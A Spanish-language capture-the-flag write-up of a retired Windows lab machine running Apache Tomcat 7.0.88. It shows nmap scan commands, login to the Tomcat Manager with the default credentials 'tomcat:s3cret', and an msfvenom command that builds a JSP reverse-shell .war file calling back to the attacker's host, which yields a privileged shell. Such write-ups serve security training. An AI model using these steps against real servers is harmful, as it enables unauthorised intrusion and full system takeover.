Fecha de lanzamiento | 30 Jun 2018 |

Estado | Retirada |

Dificultad | Easy |

Plataforma | Windows |

IP | 10.10.10.95 |

Información de la máquina

RECONOCIMIENTO



Realizando un escaneo de puertos mediante la herramienta nmap, vemos que únicamente tenemos expuesto lo que parece un servidor web por el puerto 8080.

nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn -oG allPorts 10.10.10.95 nmap -sCV -p8080 -oN targeted 10.10.10.95

Si accedemos a través del navegador, vemos que se trata de un servidor de Apache Tomcat, de versión 7.0.88.

Si intentamos acceder a Manager WebApp, vemos que necesitamos unas credenciales, pero si usamos las credenciales por defecto «tomcat:s3cret» tenemos pleno acceso.



Teniendo acceso al gestor de aplicaciones web de Tomcat, y permisos para la subida y despliegue de archivos .war , vamos a usar esta vía para explotarlo y poder obtener una Reverse Shell.

EXPLOTACIÓN



Lo primero, vamos a crear mediante la herramienta msfvenom un archivo malicioso con extensión .war que nos entable una conexión reversa a nuestra máquina local.

msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.5 LPORT=443 -f war -o reverse.war

A continuación, vamos a subir el archivo dentro del gestor de aplicaciones web de Tomcat, en la ruta http://10.10.10.95:8080/manager/html



Nos ponemos en escucha, y vamos a visitar la aplicación maliciosa desplegada:

Tenemos una Reverse Shell con máximos privilegios en el servidor.



Ya podemos, dentro del directorio de Administrator/Desktop, ver ambas flags.